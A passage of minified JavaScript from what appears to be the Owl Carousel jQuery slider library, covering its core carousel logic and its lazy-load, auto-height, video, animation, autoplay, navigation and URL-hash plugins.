Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t!==a){if(0===this._items.length)return a;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===a?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,n){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(n,i){function s(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=n.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;n(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),n(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;n.each(t,function(t,e){s.push(n(e).height())}),(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;!t.namespace||(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),e.attr("width",s),"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(n){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'div type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=n("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",n.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=n("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",n.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[n('<div role="button">').addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?n(i.dotsContainer):n("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click",n(i.dotClass),n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$absolute)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=n.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(s=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(n.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return n.grep(this._pages,n.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):n.proxy(this._overrides.to,this._core)(t,e)},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;t.namespace&&(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),(t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 